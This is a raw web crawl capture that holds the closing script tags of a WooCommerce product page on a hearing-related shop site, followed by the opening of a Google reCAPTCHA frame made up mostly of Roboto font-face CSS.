<script type="9c3e39021dd43c4307e573ea-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="9c3e39021dd43c4307e573ea-text/javascript" src="https://www.we-hearyou.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.we-hearyou.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="9c3e39021dd43c4307e573ea-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.we-hearyou.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="9c3e39021dd43c4307e573ea-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="9c3e39021dd43c4307e573ea-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f470bd638e90469686f31da618392b0e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 11:31:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzE7EaAAAAAKzP-JIFA6xvrSOwgs9WbU2Ko38m&co=aHR0cHM6Ly93d3cud2UtaGVhcnlvdS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3ao77dha6iw9
body_size: 48713
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
